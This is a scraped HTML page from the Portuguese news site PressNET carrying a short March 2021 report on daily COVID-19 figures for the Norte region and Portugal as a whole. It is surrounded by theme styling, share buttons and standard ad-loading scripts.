rgba(0,0,0,0.31);box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31)}.td-ps-bar .td-social-mail .td-social-but-icon,.td-ps-bar .td-social-digg .td-social-but-icon,.td-ps-bar .td-social-copy_url .td-social-but-icon,.td-ps-bar .td-social-mail .td-social-but-text,.td-ps-bar .td-social-digg .td-social-but-text,.td-ps-bar .td-social-copy_url .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28)}.td-ps-bar .td-social-print .td-social-but-icon,.td-ps-bar .td-social-print .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2)}.td-ps-big .td-social-but-icon{display:block;line-height:60px}.td-ps-big .td-social-but-icon .td-icon-share{width:auto}.td-ps-big .td-social-handler .td-social-but-text:before{display:none}.td-ps-big .td-social-share-text .td-social-but-icon{width:90px}.td-ps-big .td-social-expand-tabs .td-social-but-icon{width:60px}@media (max-width:767px){.td-ps-big .td-social-share-text{display:none}}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-mail i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i{margin-top:-2px}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i,.td-ps-big .td-social-vk i,.td-ps-big .td-social-viber i,.td-ps-big .td-social-fliboard i,.td-ps-big .td-social-koo i,.td-ps-big .td-social-share-text i{font-size:22px}.td-ps-big .td-social-telegram i{font-size:24px}.td-ps-big .td-social-mail i,.td-ps-big .td-social-line i,.td-ps-big .td-social-print i{font-size:23px}.td-ps-big .td-social-twitter i,.td-ps-big .td-social-expand-tabs i{font-size:20px}.td-ps-big .td-social-whatsapp i,.td-ps-big .td-social-naver i,.td-ps-big .td-social-flipboard i,.td-ps-big .td-social-kakao i{font-size:26px}.td-ps-big .td-social-pinterest .td-icon-pinterest{font-size:21px}.td-ps-big .td-social-telegram .td-icon-telegram{left:1px}.td-ps-big .td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-ps-big .td-social-digg .td-icon-digg{left:-1px;font-size:25px}.td-ps-big .td-social-vk .td-icon-vk{left:-1px}.td-ps-big .td-social-naver .td-icon-naver{left:0}.td-ps-big .td-social-gettr .td-icon-gettr{left:-1px}.td-ps-big .td-social-copy_url .td-icon-copy_url{left:0;font-size:25px}.td-ps-big .td-social-copy_url-check{font-size:18px}.td-ps-big .td-social-but-text{margin-left:0;padding-top:0;padding-left:17px}.td-ps-big.td-ps-notext .td-social-network,.td-ps-big.td-ps-notext .td-social-handler{height:60px}.td-ps-big.td-ps-notext .td-social-network{width:60px}.td-ps-big.td-ps-notext .td-social-network .td-social-but-icon{width:60px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-icon{line-height:40px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-text{display:block;line-height:1}.td-ps-big.td-ps-padding .td-social-network,.td-ps-big.td-ps-padding .td-social-handler{height:90px;font-size:13px}.td-ps-big.td-ps-padding .td-social-network{min-width:60px}.td-ps-big.td-ps-padding .td-social-but-icon{border-bottom-left-radius:0;border-top-right-radius:2px}.td-ps-big.td-ps-padding.td-ps-bar .td-social-but-icon{-webkit-box-shadow:none;box-shadow:none}.td-ps-big.td-ps-padding .td-social-but-text{display:block;padding-bottom:17px;line-height:1;border-top-left-radius:0;border-top-right-radius:0;border-bottom-left-radius:2px}.td-ps-big.td-ps-padding .td-social-but-text:before{display:none}.td-ps-big.td-ps-padding .td-social-expand-tabs i{line-height:90px}.td-ps-nogap{margin-left:0;margin-right:0}.td-ps-nogap .td-social-network,.td-ps-nogap .td-social-handler{margin-left:0;margin-right:0;border-radius:0}.td-ps-nogap .td-social-network .td-social-but-icon,.td-ps-nogap .td-social-network .td-social-but-text{border-radius:0}.td-ps-nogap .td-social-expand-tabs{border-radius:0}.td-post-sharing-style7 .td-social-network .td-social-but-icon{height:100%}.td-post-sharing-style7 .td-social-network .td-social-but-icon:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background-color:rgba(0,0,0,0.31)}.td-post-sharing-style7 .td-social-network .td-social-but-text{padding-left:17px}.td-post-sharing-style7 .td-social-network .td-social-but-text:before{display:none}.td-post-sharing-style7 .td-social-mail .td-social-but-icon:before,.td-post-sharing-style7 .td-social-digg .td-social-but-icon:before,.td-post-sharing-style7 .td-social-copy_url .td-social-but-icon:before{background-color:rgba(255,255,255,0.2)}.td-post-sharing-style7 .td-social-print .td-social-but-icon:before{background-color:rgba(255,255,255,0.1)}@media (max-width:767px){.td-post-sharing-style1 .td-social-share-text .td-social-but-text,.td-post-sharing-style3 .td-social-share-text .td-social-but-text,.td-post-sharing-style5 .td-social-share-text .td-social-but-text,.td-post-sharing-style14 .td-social-share-text .td-social-but-text,.td-post-sharing-style16 .td-social-share-text .td-social-but-text{display:none!important}}@media (max-width:767px){.td-post-sharing-style2 .td-social-share-text,.td-post-sharing-style4 .td-social-share-text,.td-post-sharing-style6 .td-social-share-text,.td-post-sharing-style7 .td-social-share-text,.td-post-sharing-style15 .td-social-share-text,.td-post-sharing-style17 .td-social-share-text,.td-post-sharing-style18 .td-social-share-text,.td-post-sharing-style19 .td-social-share-text,.td-post-sharing-style20 .td-social-share-text{display:none!important}}</style>

		<div class="td-post-sharing-visible"><div class="td-social-sharing-button td-social-sharing-button-js td-social-handler td-social-share-text">
                                        <div class="td-social-but-icon"><i class="td-icon-share"></i></div>
                                        <div class="td-social-but-text">Partihar</div>
                                    </div><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fpressnet.pt%2F2021%2F03%2F22%2Fnorte-sem-mortes-em-dia-com-menos-casos-e-vitimas-de-covid-19%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Norte+sem+mortes+em+dia+com+menos+casos+e+v%C3%ADtimas+de+covid-19&url=https%3A%2F%2Fpressnet.pt%2F2021%2F03%2F22%2Fnorte-sem-mortes-em-dia-com-menos-casos-e-vitimas-de-covid-19%2F&via=PressNET" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=Norte+sem+mortes+em+dia+com+menos+casos+e+v%C3%ADtimas+de+covid-19 %0A%0A https://pressnet.pt/2021/03/22/norte-sem-mortes-em-dia-com-menos-casos-e-vitimas-de-covid-19/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-mail" href="mailto:?subject=Norte sem mortes em dia com menos casos e vítimas de covid-19&body=https://pressnet.pt/2021/03/22/norte-sem-mortes-em-dia-com-menos-casos-e-vitimas-de-covid-19/" title="Email" ><div class="td-social-but-icon"><i class="td-icon-mail"></i></div><div class="td-social-but-text">Email</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_top" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>
    <div class="td-post-content tagdiv-type">
        
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-content_top tdi_16 td_block_template_1 ">

<style>.tdi_16.td-a-rec{text-align:center}.tdi_16.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_16 .td-element-style{z-index:-1}.tdi_16.td-a-rec-img{text-align:left}.tdi_16.td-a-rec-img img{margin:0 auto 0 0}.tdi_16 .td_spot_img_all img,.tdi_16 .td_spot_img_tl img,.tdi_16 .td_spot_img_tp img,.tdi_16 .td_spot_img_mob img{border-style:none}@media (max-width:767px){.tdi_16.td-a-rec-img{text-align:center}}</style><script type="text/javascript">
var td_screen_width = window.innerWidth;
window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1140 ) {
			        
			        /* large monitors */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:468px;height:60px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-9207418605515601");
		            adEl.setAttribute("data-ad-slot", "5231486541");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1019  && td_screen_width < 1140 ) {
			    
			        /* landscape tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:468px;height:60px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-9207418605515601");
		            adEl.setAttribute("data-ad-slot", "5231486541");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 768  && td_screen_width < 1019 ) {
			    
			        /* portrait tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:468px;height:60px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-9207418605515601");
		            adEl.setAttribute("data-ad-slot", "5231486541");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width < 768 ) {
			    
			        /* Phones */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:300px;height:250px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-9207418605515601");
		            adEl.setAttribute("data-ad-slot", "5231486541");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});</script>
<noscript id="td-ad-placeholder"></noscript></div>

 <!-- end A --> 


<p>A região Norte voltou, esta segunda-feira, dia 22 de março, a não registar qualquer morte associada à COVID-19. De acordo com a Direção-Geral da Saúde, a nível nacional foram mais 16 as pessoas que perderam a vida.</p>



<p>No que respeita a novos casos, há mais 248 a nível nacional, 58 dos quais na região Norte. Do número total de casos, encontram-se ativos 33.120, o que corresponde a uma descida de 323 em relação a ontem.</p>



<p>Há também mais seis pessoas internadas(771 no total) e menos cinco em Unidades de Cuidados Intensivos (165 no total).</p>



<p>Refira-se que as autoridades de saúde têm sob vigilância um total de 15.080 pessoas, o que corresponde a uma subida de 94 em relação a ontem. Destaque também para as 555 pessoas que recuperaram da COVID-19 nas últimas 24 horas.</p>



<p>Ainda de acordo com o relatório da DGS desta segunda-feira, a incidência cumulativa a 14 dias desceu no país. Na semana passada, era de 96, a nível do continente e das ilhas, e de 84.2 em relação apenas ao continente, esta semana o valor é de 81,3 a nível do continente e das ilhas e de 70,3 a nível apenas do continente.</p>



<p>Já o Número básico de reprodução, o &#8216;R&#8217;, que indica quantas pessoas serão infetadas, em média, por cada doente com COVID-19, este situa-se nos 0,89, o que corresponde a uma subida em relação à semana passada, que se encontrava nos 0,83.</p>

 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-content_bottom tdi_17 td_block_template_1 ">

<style>.tdi_17.td-a-rec{text-align:center}.tdi_17.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_17 .td-element-style{z-index:-1}.tdi_17.td-a-rec-img{text-align:left}.tdi_17.td-a-rec-img img{margin:0 auto 0 0}.tdi_17 .td_spot_img_all img,.tdi_17 .td_spot_img_tl img,.tdi_17 .td_spot_img_tp img,.tdi_17 .td_spot_img_mob img{border-style:none}@media (max-width:767px){.tdi_17.td-a-rec-img{text-align:center}}</style><script type="text/javascript">
var td_screen_width = window.innerWidth;
window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1140 ) {
			        
			        /* large monitors */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:468px;height:60px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-3014908635125962");
		            adEl.setAttribute("data-ad-slot", "3333471042");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1019  && td_screen_width < 1140 ) {
			    
			        /* landscape tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:468px;height:60px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-3014908635125962");
		            adEl.setAttribute("data-ad-slot", "3333471042");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 768  && td_screen_width < 1019 ) {
			    
			        /* portrait tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:468px;height:60px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-3014908635125962");
		            adEl.setAttribute("data-ad-slot", "3333471042");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width < 768 ) {
			    
			        /* Phones */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:300px;height:250px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-3014908635125962");
		            adEl.setAttribute("data-ad-slot", "3333471042");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});</script>
<noscript id="td-ad-placeholder"></noscript></div>

 <!-- end A --> 

    </div>


    <footer>
                
        <div class="td-post-source-tags">
                        <ul class="td-tags td-post-small-box clearfix"><li><span>TAGS</span></li><li><a href="https://pressnet.pt/tag/covid-19/">covid-19</a></li></ul>        </div>

        <div class="td-post-sharing-bottom"><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><div class="td-social-sharing-button td-social-sharing-button-js td-social-handler td-social-share-text">
                                        <div class="td-social-but-icon"><i class="td-icon-share"></i></div>
                                        <div class="td-social-but-text">Partihar</div>
                                    </div><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fpressnet.pt%2F2021%2F03%2F22%2Fnorte-sem-mortes-em-dia-com-menos-casos-e-vitimas-de-covid-19%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Norte+sem+mortes+em+dia+com+menos+casos+e+v%C3%ADtimas+de+covid-19&url=https%3A%2F%2Fpressnet.pt%2F2021%2F03%2F22%2Fnorte-sem-mortes-em-dia-com-menos-casos-e-vitimas-de-covid-19%2F&via=PressNET" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=Norte+sem+mortes+em+dia+com+menos+casos+e+v%C3%ADtimas+de+covid-19 %0A%0A https://pressnet.pt/2021/03/22/norte-sem-mortes-em-dia-com-menos-casos-e-vitimas-de-covid-19/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-mail" href="mailto:?subject=Norte sem mortes em dia com menos casos e vítimas de covid-19&body=https://pressnet.pt/2021/03/22/norte-sem-mortes-em-dia-com-menos-casos-e-vitimas-de-covid-19/" title="Email" ><div class="td-social-but-icon"><i class="td-icon-mail"></i></div><div class="td-social-but-text">Email</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>        <div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Artigo anterior</span><a href="https://pressnet.pt/2021/03/22/marcelo-admite-estado-de-emergencia-ate-maio-mesmo-com-desconfinamento/">MARCELO ADMITE ESTADO DE EMERGÊNCIA ATÉ MAIO, MESMO COM DESCONFINAMENTO</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Próximo artigo</span><a href="https://pressnet.pt/2021/03/22/ricardinho-termina-epoca-devido-a-lesao-e-vai-ser-operado-na-terca-feira/">Ricardinho termina época devido a lesão e vai ser operado na terça-feira</a></div></div></div>        <div class="author-box-wrap"><a href="https://pressnet.pt/author/redacao/" aria-label="author-photo"><img alt='Redação' src='https://secure.gravatar.com/avatar/d49b1f4b138c235c09364f6e627cf9000448bc367004bcdaa8fd2085f6df58f1?s=96&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/d49b1f4b138c235c09364f6e627cf9000448bc367004bcdaa8fd2085f6df58f1?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' decoding='async'/></a><div class="desc"><div class="td-author-name vcard author"><span class="fn"><a href="https://pressnet.pt/author/redacao/">Redação</a></span></div><div class="td-author-url"><a href="https://pressnet.pt">https://pressnet.pt</a></div><div class="td-author-description"></div><div class="td-author-social">
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/Pressnet2018/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/pressnet2018/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/PressNET9" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="919690231" title="WhatsApp">
                <i class="td-icon-font td-icon-whatsapp"></i>
                <span style="display: none">WhatsApp</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/@pressnet_" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span></div><div class="clearfix"></div></div></div>        <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Redação"><meta itemprop="url" content="https://pressnet.pt/author/redacao/"></span><meta itemprop="datePublished" content="2021-03-22T17:11:43+00:00"><meta itemprop="dateModified" content="2021-03-22T17:11:56+00:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://pressnet.pt/2021/03/22/norte-sem-mortes-em-dia-com-menos-casos-e-vitimas-de-covid-19/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://pressnet.pt/app/uploads/2021/04/logo-272x90-1.png"></span><meta itemprop="name" content="PressNET"></span><meta itemprop="headline " content="Norte sem mortes em dia com menos casos e vítimas de covid-19"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://pressnet.pt/app/uploads/2020/09/covid-19.jpg"><meta itemprop="width" content="1920"><meta itemprop="height" content="1080"></span>    </footer>

    <div class="td_block_wrap td_block_related_posts tdi_18 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_18" ><script>var block_tdi_18 = new tdBlock();
block_tdi_18.id = "tdi_18";
block_tdi_18.atts = '{"limit":3,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"tdi_18","td_column_number":3,"block_type":"td_block_related_posts","live_filter_cur_post_id":35205,"live_filter_cur_post_author":"3","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"tdi_18","tdc_css_class_style":"tdi_18_rand_style"}';
block_tdi_18.td_column_number = "3";
block_tdi_18.block_type = "td_block_related_posts";
block_tdi_18.post_count = "3";
block_tdi_18.found_posts = "5522";
block_tdi_18.header_color = "";
block_tdi_18.ajax_pagination_infinite_stop = "";
block_tdi_18.max_num_pages = "1841";
tdBlocksArray.push(block_tdi_18);
</script><h4 class="td-related-title td-block-title"><a id="tdi_19" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="tdi_18" href="#">ARTIGOS RELACIONADOS</a><a id="tdi_20" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="tdi_18" href="#">Mais do autor</a></h4><div id=tdi_18 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://pressnet.pt/2026/01/22/comboio-colide-com-grua-em-cartagena-e-provoca-pelo-menos-seis-feridos/"  rel="bookmark" class="td-image-wrap " title="Comboio colide com grua em Cartagena e provoca pelo menos seis feridos" ><img width="218" height="150" class="entry-thumb" src="https://pressnet.pt/app/uploads/2026/01/imagem-40-218x150.png"  srcset="https://pressnet.pt/app/uploads/2026/01/imagem-40-218x150.png 218w, https://pressnet.pt/app/uploads/2026/01/imagem-40-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Comboio colide com grua em Cartagena e provoca pelo menos seis feridos" /></a></div>                <a href="https://pressnet.pt/category/nacional/" class="td-post-category" >Nacional</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2026/01/22/comboio-colide-com-grua-em-cartagena-e-provoca-pelo-menos-seis-feridos/"  rel="bookmark" title="Comboio colide com grua em Cartagena e provoca pelo menos seis feridos">Comboio colide com grua em Cartagena e provoca pelo menos seis feridos</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://pressnet.pt/2026/01/22/socrates-anuncia-queixa-da-justica-portuguesa-a-onu/"  rel="bookmark" class="td-image-wrap " title="Sócrates anuncia queixa da justiça portuguesa à ONU" ><img width="218" height="150" class="entry-thumb" src="https://pressnet.pt/app/uploads/2026/01/imagem-39-218x150.png"  srcset="https://pressnet.pt/app/uploads/2026/01/imagem-39-218x150.png 218w, https://pressnet.pt/app/uploads/2026/01/imagem-39-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Sócrates anuncia queixa da justiça portuguesa à ONU" /></a></div>                <a href="https://pressnet.pt/category/nacional/" class="td-post-category" >Nacional</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2026/01/22/socrates-anuncia-queixa-da-justica-portuguesa-a-onu/"  rel="bookmark" title="Sócrates anuncia queixa da justiça portuguesa à ONU">Sócrates anuncia queixa da justiça portuguesa à ONU</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://pressnet.pt/2026/01/21/mudancas-no-acesso-ao-ensino-superior-entram-em-vigor-no-proximo-ano-letivo/"  rel="bookmark" class="td-image-wrap " title="Mudanças no acesso ao ensino superior entram em vigor no próximo ano letivo" ><img width="218" height="150" class="entry-thumb" src="https://pressnet.pt/app/uploads/2021/07/universidade-minho-218x150.jpg"  srcset="https://pressnet.pt/app/uploads/2021/07/universidade-minho-218x150.jpg 218w, https://pressnet.pt/app/uploads/2021/07/universidade-minho-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Mudanças no acesso ao ensino superior entram em vigor no próximo ano letivo" /></a></div>                <a href="https://pressnet.pt/category/nacional/" class="td-post-category" >Nacional</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2026/01/21/mudancas-no-acesso-ao-ensino-superior-entram-em-vigor-no-proximo-ano-letivo/"  rel="bookmark" title="Mudanças no acesso ao ensino superior entram em vigor no próximo ano letivo">Mudanças no acesso ao ensino superior entram em vigor no próximo ano letivo</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_18" data-td_block_id="tdi_18"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_18" data-td_block_id="tdi_18"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
    <div class="comments" id="comments">
            </div> <!-- /.content -->
                            </div>
                    </div>
                    <div class="td-pb-span4 td-main-sidebar" role="complementary">
                        <div class="td-ss-main-sidebar">
                            <div class="td-a-rec td-a-rec-id-sidebar  tdi_21 td_block_template_1">
<style>.tdi_21.td-a-rec{text-align:center}.tdi_21.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_21 .td-element-style{z-index:-1}.tdi_21.td-a-rec-img{text-align:left}.tdi_21.td-a-rec-img img{margin:0 auto 0 0}.tdi_21 .td_spot_img_all img,.tdi_21 .td_spot_img_tl img,.tdi_21 .td_spot_img_tp img,.tdi_21 .td_spot_img_mob img{border-style:none}@media (max-width:767px){.tdi_21.td-a-rec-img{text-align:center}}</style><span class="td-adspot-title">- Advertisement -</span><div class="td-all-devices"><a href="https://planetparty.pt/" target="_blank"><img src="https://pressnet.pt/app/uploads/2018/04/logo-planet-ad.jpg"/></a></div></div><div class="td_block_wrap td_block_7 td_block_widget tdi_22 td_with_ajax_pagination td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="tdi_22" ><script>var block_tdi_22 = new tdBlock();
block_tdi_22.id = "tdi_22";
block_tdi_22.atts = '{"custom_title":"POPULAR","custom_url":"","block_template_id":"","header_color":"#","header_text_color":"#","m6_tl":"","limit":"4","offset":"","el_class":"","post_ids":"-35205","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"random_posts","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"load_more","ajax_pagination_infinite_stop":"","class":"td_block_widget tdi_22","block_type":"td_block_7","separator":"","taxonomies":"","in_all_terms":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article 